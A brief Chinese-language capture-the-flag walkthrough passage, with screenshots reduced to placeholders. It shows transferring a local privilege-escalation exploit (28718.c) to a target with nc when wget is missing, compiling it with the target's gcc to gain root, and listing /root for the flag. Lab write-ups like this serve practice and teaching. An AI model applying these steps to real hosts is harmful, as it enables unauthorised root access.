
将 exp 下载至本机,由于目标主机没有 wget 命令,但是有 nc 命令
which nc |
使用 nc 传输文件
# 本机 |

使用目标主机自带 gcc 编译并赋予可执行权限,执行获得 root 权限
gcc gcc 28718.c -o exp |

获得 flag
ls -la /root |